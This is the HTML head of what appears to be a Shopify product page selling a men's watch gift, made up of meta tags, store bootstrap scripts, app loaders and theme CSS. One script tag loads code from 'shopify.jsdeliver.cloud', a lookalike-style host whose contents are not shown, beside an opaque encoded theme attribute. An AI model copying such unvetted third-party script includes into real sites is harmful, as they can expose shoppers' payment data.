

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://snugglyofficial.com/en-fi/products/to-my-grandson
body_size: 72747
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://snugglyofficial.com/en-fi/products/to-my-grandson">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs="></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/secondary.js?v=176066990885051318471753236747" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      To My Grandson
 &ndash; Snuggly™</title>

    
      <meta name="description" content="Give the gift of luxury with this handsome and daring timepiece. The Men&#39;s Openwork Watch is the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened">
    

    

<meta property="og:site_name" content="Snuggly™">
<meta property="og:url" content="https://snugglyofficial.com/en-fi/products/to-my-grandson">
<meta property="og:title" content="To My Grandson">
<meta property="og:type" content="product">
<meta property="og:description" content="Give the gift of luxury with this handsome and daring timepiece. The Men&#39;s Openwork Watch is the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened"><meta property="og:image" content="http://snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869">
  <meta property="og:image:secure_url" content="https://snugglyofficial.com/cdn/shop/products/asset_4321_transformation_11933_920948f2-afc5-4beb-bbcb-b30359580550.jpg?v=1701964869">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="149.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Grandson">
<meta name="twitter:description" content="Give the gift of luxury with this handsome and daring timepiece. The Men&#39;s Openwork Watch is the perfect blend of classic design and modern styling, making it an essential accessory for your remarkable style. This watch sports a genuine leather strap, is splash resistant, and has increased durability thanks to hardened">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="FU8LLkj93ww9G4GWfXeheWvFjGDOhc07UtRSfEbiHEY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29020422228/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="fcff56e24f69a82a0eb765b79af9b66c">
<meta id="in-context-paypal-metadata" data-shop-id="29020422228" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://snugglyofficial.com/products/to-my-grandson">
<link rel="alternate" hreflang="en" href="https://snugglyofficial.com/products/to-my-grandson">
<link rel="alternate" hreflang="en-FI" href="https://snugglyofficial.com/en-fi/products/to-my-grandson">
<link rel="alternate" hreflang="en-DE" href="https://snugglyofficial.com/en-de/products/to-my-grandson">
<link rel="alternate" hreflang="en-IE" href="https://snugglyofficial.com/en-ie/products/to-my-grandson">
<link rel="alternate" hreflang="en-SE" href="https://snugglyofficial.com/en-se/products/to-my-grandson">
<link rel="alternate" type="application/json+oembed" href="https://snugglyofficial.com/en-fi/products/to-my-grandson.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-FI"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-FI&shop_id=29020422228" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":29020422228,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/29020422228","merchantName":"Snuggly™","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Snuggly™","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"fcff56e24f69a82a0eb765b79af9b66c","betas":["rich-media-storefront-analytics"],"domain":"snugglyofficial.com","predictiveSearch":true,"shopId":29020422228,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hoodiesdoodies.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "FI";
Shopify.theme = {"name":"ProdShro_v1.42_0722_v5","id":143522365533,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "snugglyofficial.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-fi/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//snugglyofficial.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4JWSUH8m6P\/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com","\/\/cdn.shopify.com\/proxy\/648139c41939a71d75a6daec1fc7f850162cad5415de1d0cc23b1acec9254e12\/api.goaffpro.com\/loader.js?shop=hoodiesdoodies.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=b3843ee6-05d6-4262-984a-0d1d5602f61d\u0026shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=hoodiesdoodies.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com","https:\/\/app.teelaunch.com\/sizing-charts-script.js?shop=hoodiesdoodies.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29020422228,"offset":-18000,"reqid":"5894622d-c608-45d4-b389-0606f2f9e21f-1769176839","pageurl":"snugglyofficial.com\/en-fi\/products\/to-my-grandson","u":"d7e6ba6e75f9","p":"product","rtyp":"product","rid":6918788284509};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://snugglyofficial.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://snugglyofficial.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//snugglyofficial.com/cdn/shop/t/139/compiled_assets/scripts.js?v=18087"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n4.e9f6f9de321061073c6bfe03c28976ba8ce6ee18.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.4358a847d4875593d69cfc3f8cc0b44c17b3ed03.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_n7.96e322f6d76ce794f25fa29e55d6997c3fb656b6.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.2086039c16bcc3a78a72a2f7b471e3c4a7f873a6.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i4.7b9f59841a5960c16fa2a897a0716c8ebb183221.woff") format("woff");
}

        @font-face {
  font-family: Karla;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.fe031cd65d6e02906286add4f6dda06afc2615f0.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/karla/karla_i7.816d4949fa7f7d79314595d7003eda5b44e959e3.woff") format("woff");
}


        :root {
          --font-body-family: Karla, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//snugglyofficial.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.25;
        --font-heading-scale: 1.04;
        --font-heading-line-height: 0.2;
        --font-heading-letter-spacing: 0.0rem;

        --color-base-text: 30, 30, 30;
        --color-shadow: 30, 30, 30;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 244, 241, 237;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 75, 63, 66;
        --color-base-accent-1: 183, 124, 124;
        --color-base-accent-2: 75, 63, 66;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%);
        --gradient-base-accent-1: #b77c7c;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.2rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.0rem;
        --collection-card-shadow-blur-radius: 0.0rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//snugglyofficial.com/cdn/shop/t/139/assets/base.css?v=76279458980208555051753236747" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//snugglyofficial.com/cdn/fonts/karla/karla_n4.40497e07df527e6a50e58fb17ef1950c72f3e32c.woff2" type="font/woff2" crossorigin>
      

